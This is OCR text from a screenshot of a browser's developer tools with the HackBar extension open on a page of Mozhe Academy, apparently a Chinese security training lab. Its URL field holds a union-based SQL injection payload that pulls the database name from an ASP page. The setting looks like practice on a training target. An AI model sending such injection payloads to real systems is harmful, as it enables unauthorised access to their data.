 mozhe_db_v2
3
墨者学院
专注于网络安全人才培养
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://219.153.49.228:41945/new_list.asp?id=2 and 1=2 union all select 1,(select db_name()),'3', 4
Spit URL